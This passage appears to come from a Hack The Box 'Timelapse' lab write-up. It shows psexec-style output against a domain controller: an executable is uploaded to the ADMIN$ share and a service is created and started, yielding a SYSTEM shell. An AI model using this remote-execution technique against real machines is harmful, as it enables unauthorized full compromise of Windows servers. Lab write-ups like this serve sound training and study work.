 Password:
[*] Requesting shares on dc01.timelapse.htb.....
[*] Found writable share ADMIN$
[*] Uploading file gRLnRshC.exe
[*] Opening SVCManager on dc01.timelapse.htb.....
[*] Creating service yMuS on dc01.timelapse.htb.....
[*] Starting service yMuS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2686]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>